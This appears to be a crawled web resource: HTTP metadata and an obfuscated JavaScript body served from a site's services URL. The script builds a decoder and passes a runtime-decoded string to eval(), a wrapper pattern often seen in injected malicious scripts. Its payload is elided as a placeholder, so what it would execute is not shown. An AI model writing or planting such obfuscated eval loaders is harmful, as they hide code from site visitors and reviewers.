

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140479
body_size: 1515
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"WhNlBERgX",3,7,26))